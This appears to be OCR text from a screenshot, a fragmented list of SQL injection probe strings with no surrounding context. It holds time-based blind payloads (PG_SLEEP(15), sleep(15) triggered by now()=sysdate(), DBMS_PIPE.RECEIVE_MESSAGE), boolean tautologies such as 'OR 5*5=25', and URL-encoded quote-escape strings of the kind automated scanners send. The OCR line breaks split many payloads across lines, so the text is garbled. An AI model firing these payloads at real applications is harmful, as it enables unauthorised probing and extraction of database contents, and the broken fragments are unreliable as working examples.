
"EnG2vPAW"="
(SELECT 707 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1) OR 178=
"bZzrin45"="
(SELECT 178 FROM
PG_SLEEP(15))--
Bangladesh0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
@@ZQ72G
-1' OR 5*5=26 or
'A035DPLC'='
-1" OR 5*5=26 or
10'XOR(1*if(now()=sysdate(),sleep(15),0
"xA63RCsc"="
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
-1" OR 5*5=26 or
1-1)) OR 737=
"kbrDEBVL"="
(SELECT 737 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1) OR 35=(SELECT
"EnG2vPAW"="
35 FROM
PG_SLEEP(15))--
Bangladesh????
1*if(now()=sysdate(),sleep(15),0)
%2527%2522\'\"
-1' OR 5*5=26 or
'GqAcAwrJ'='
-1' OR 5*5=25 or
1????%2527%2522\'\"